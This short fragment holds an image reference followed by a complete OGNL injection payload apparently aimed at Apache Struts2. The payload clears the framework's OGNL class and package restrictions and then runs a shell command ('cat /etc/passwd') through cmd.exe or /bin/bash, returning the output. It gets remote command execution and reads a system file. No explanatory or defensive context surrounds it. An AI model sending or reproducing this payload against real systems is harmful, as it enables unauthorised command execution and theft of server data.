 %{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cat /etc/passwd').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}